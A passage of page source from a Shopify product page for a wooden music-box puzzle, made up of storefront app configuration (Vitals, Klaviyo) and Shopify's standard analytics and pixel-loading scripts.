        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"9":[],"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"30":{"128":true,"129":true,"134":"1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,160","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":false,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"#bundle-sticky_add_to_cart * {\n    font-family: \"Poppins\",sans-serif !important;\n}","781":true,"783":1,"876":0,"1076":true,"1105":0},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"fffaf0","660":16,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"513204","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"none\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"table\":{\"traits\":{\"borderColor\":{\"default\":\"#624504\"},\"borderRadius\":{\"default\":\"12px\"},\"tableBorderThickness\":{\"default\":\"2px\"},\"textSizeScale\":{\"default\":\"110%\"}}},\"title\":{\"traits\":{\"color\":{\"default\":\"#ffffff\"},\"backgroundColor\":{\"default\":\"#412803\"}}},\"row\":{\"traits\":{\"backgroundColor\":{\"default\":\"#fffbf0\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.moduleFilters = {"53":{"excluded_products_ids":"7469467369642"}};window.vtlsLiquidData.shopThemeName = "Studio";window.vtlsLiquidData.settingTranslation = {"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"16":{"1184":{"en":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1,2]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="bbfd309eb433af79dd8ca8dc084288da";window.vtlsLiquidData.shopInfo={id:62785159338,domain:"diyative.com",shopifyDomain:"diyative.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["USD"],moneyFormat:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7953655759018,"available": true,"title": "Stagecoach Mechanical Music Box 3D Wooden Puzzle","handle": "stagecoach-mechanical-music-box-3d-wooden-puzzle","vendor": "DIYative™","type": "","tags": [],"description": "1","featured_image":{"src": "//diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424.webp?v=1712234988","aspect_ratio": "1.0"},"collectionIds": [296813330602,323155165354,292320837802,292236951722,292323033258,292323000490,292322967722],"variants": [{"id": 45766503858346,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 6899,"compare_at_price": 12999,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AF","cu": "USD"},{"co": "AX","cu": "USD"},{"co": "AL","cu": "USD"},{"co": "DZ","cu": "USD"},{"co": "AD","cu": "USD"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "USD"},{"co": "AG","cu": "USD"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "USD"},{"co": "AW","cu": "USD"},{"co": "AC","cu": "USD"},{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "AZ","cu": "USD"},{"co": "BS","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "USD"},{"co": "BB","cu": "USD"},{"co": "BY","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BZ","cu": "USD"},{"co": "BJ","cu": "USD"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BO","cu": "USD"},{"co": "BA","cu": "USD"},{"co": "BW","cu": "USD"},{"co": "BR","cu": "USD"},{"co": "IO","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "BN","cu": "USD"},{"co": "BG","cu": "USD"},{"co": "BF","cu": "USD"},{"co": "BI","cu": "USD"},{"co": "KH","cu": "USD"},{"co": "CM","cu": "USD"},{"co": "CA","cu": "USD"},{"co": "CV","cu": "USD"},{"co": "BQ","cu": "USD"},{"co": "KY","cu": "USD"},{"co": "CF","cu": "USD"},{"co": "TD","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "USD"},{"co": "CX","cu": "USD"},{"co": "CC","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "USD"},{"co": "CG","cu": "USD"},{"co": "CD","cu": "USD"},{"co": "CK","cu": "USD"},{"co": "CR","cu": "USD"},{"co": "CI","cu": "USD"},{"co": "HR","cu": "USD"},{"co": "CW","cu": "USD"},{"co": "CY","cu": "USD"},{"co": "CZ","cu": "USD"},{"co": "DK","cu": "USD"},{"co": "DJ","cu": "USD"},{"co": "DM","cu": "USD"},{"co": "DO","cu": "USD"},{"co": "EC","cu": "USD"},{"co": "EG","cu": "USD"},{"co": "SV","cu": "USD"},{"co": "GQ","cu": "USD"},{"co": "ER","cu": "USD"},{"co": "EE","cu": "USD"},{"co": "SZ","cu": "USD"},{"co": "ET","cu": "USD"},{"co": "FK","cu": "USD"},{"co": "FO","cu": "USD"},{"co": "FJ","cu": "USD"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "GF","cu": "USD"},{"co": "PF","cu": "USD"},{"co": "TF","cu": "USD"},{"co": "GA","cu": "USD"},{"co": "GM","cu": "USD"},{"co": "GE","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "GL","cu": "USD"},{"co": "GD","cu": "USD"},{"co": "GP","cu": "USD"},{"co": "GT","cu": "USD"},{"co": "GG","cu": "USD"},{"co": "GN","cu": "USD"},{"co": "GW","cu": "USD"},{"co": "GY","cu": "USD"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "USD"},{"co": "HK","cu": "USD"},{"co": "HU","cu": "USD"},{"co": "IS","cu": "USD"},{"co": "IN","cu": "USD"},{"co": "ID","cu": "USD"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "USD"},{"co": "IM","cu": "USD"},{"co": "IL","cu": "USD"},{"co": "IT","cu": "USD"},{"co": "JM","cu": "USD"},{"co": "JP","cu": "USD"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "USD"},{"co": "KE","cu": "USD"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "USD"},{"co": "KW","cu": "USD"},{"co": "KG","cu": "USD"},{"co": "LA","cu": "USD"},{"co": "LV","cu": "USD"},{"co": "LB","cu": "USD"},{"co": "LS","cu": "USD"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "USD"},{"co": "LT","cu": "USD"},{"co": "LU","cu": "USD"},{"co": "MO","cu": "USD"},{"co": "MG","cu": "USD"},{"co": "MW","cu": "USD"},{"co": "MY","cu": "USD"},{"co": "MV","cu": "USD"},{"co": "ML","cu": "USD"},{"co": "MT","cu": "USD"},{"co": "MQ","cu": "USD"},{"co": "MR","cu": "USD"},{"co": "MU","cu": "USD"},{"co": "YT","cu": "USD"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "USD"},{"co": "MC","cu": "USD"},{"co": "MN","cu": "USD"},{"co": "ME","cu": "USD"},{"co": "MS","cu": "USD"},{"co": "MA","cu": "USD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "USD"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "USD"},{"co": "NP","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NC","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NI","cu": "USD"},{"co": "NE","cu": "USD"},{"co": "NG","cu": "USD"},{"co": "NU","cu": "USD"},{"co": "NF","cu": "USD"},{"co": "MK","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "OM","cu": "USD"},{"co": "PK","cu": "USD"},{"co": "PS","cu": "USD"},{"co": "PA","cu": "USD"},{"co": "PG","cu": "USD"},{"co": "PY","cu": "USD"},{"co": "PE","cu": "USD"},{"co": "PH","cu": "USD"},{"co": "PN","cu": "USD"},{"co": "PL","cu": "USD"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "USD"},{"co": "RE","cu": "USD"},{"co": "RO","cu": "USD"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "USD"},{"co": "WS","cu": "USD"},{"co": "SM","cu": "USD"},{"co": "ST","cu": "USD"},{"co": "SA","cu": "USD"},{"co": "SN","cu": "USD"},{"co": "RS","cu": "USD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "USD"},{"co": "SG","cu": "USD"},{"co": "SX","cu": "USD"},{"co": "SK","cu": "USD"},{"co": "SI","cu": "USD"},{"co": "SB","cu": "USD"},{"co": "SO","cu": "USD"},{"co": "ZA","cu": "USD"},{"co": "GS","cu": "USD"},{"co": "KR","cu": "USD"},{"co": "SS","cu": "USD"},{"co": "ES","cu": "USD"},{"co": "LK","cu": "USD"},{"co": "BL","cu": "USD"},{"co": "SH","cu": "USD"},{"co": "KN","cu": "USD"},{"co": "LC","cu": "USD"},{"co": "MF","cu": "USD"},{"co": "PM","cu": "USD"},{"co": "VC","cu": "USD"},{"co": "SD","cu": "USD"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "USD"},{"co": "TW","cu": "USD"},{"co": "TJ","cu": "USD"},{"co": "TZ","cu": "USD"},{"co": "TH","cu": "USD"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "USD"},{"co": "TK","cu": "USD"},{"co": "TO","cu": "USD"},{"co": "TT","cu": "USD"},{"co": "TA","cu": "USD"},{"co": "TN","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TC","cu": "USD"},{"co": "TV","cu": "USD"},{"co": "UM","cu": "USD"},{"co": "UG","cu": "USD"},{"co": "UA","cu": "USD"},{"co": "AE","cu": "USD"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"},{"co": "UY","cu": "USD"},{"co": "UZ","cu": "USD"},{"co": "VU","cu": "USD"},{"co": "VA","cu": "USD"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "USD"},{"co": "WF","cu": "USD"},{"co": "EH","cu": "USD"},{"co": "YE","cu": "USD"},{"co": "ZM","cu": "USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1662622411,1732715260,0,1763066755,1662622411,0,0,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"686": {"location":"product_end","locator":"after"},"687": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="div.product";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Y67m4i/klaviyo.js?company_id=Y67m4i"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Stagecoach Mechanical Music Box 3D Wooden Puzzle",
          ProductID: 7953655759018,
          Categories: ["All 3D Wooden Puzzles","All Products","DIY Music Box","Featured 3d Wooden Puzzle","Hot Selling","Mechanical","Vehicle Scale Model"],
          ImageURL: "https://diyative.com/cdn/shop/files/stagecoach-mechanical-music-box-3d-wooden-puzzle-892424_grande.webp?v=1712234988",
          URL: "https://diyative.com/products/stagecoach-mechanical-music-box-3d-wooden-puzzle",
          Brand: "DIYative™",
          Price: "$68.99",
          Value: "68.99",
          CompareAtPrice: "$129.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be2df-3f64-775b-a3bb-2c27105b8042/aftersell-561/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62785159338,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 